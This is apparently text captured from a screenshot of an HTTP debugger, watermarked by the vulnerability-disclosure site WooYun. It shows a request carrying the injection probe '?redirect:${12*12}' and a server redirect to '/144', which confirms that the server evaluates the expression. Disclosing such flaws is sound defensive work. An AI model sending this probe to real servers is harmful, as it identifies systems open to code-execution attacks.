 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw
GET ?redirect:${12*12} HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Transformer Headers TextView SyntaxView ImageView HexView WebView
HTTP/1.1 302 Found
Server: nginx/1.2.0
Date: Wed, 09 Dec 2015 11:05:56 GMT
Content-Length: 0
Connection: close
Location: /144
www.wooyun.org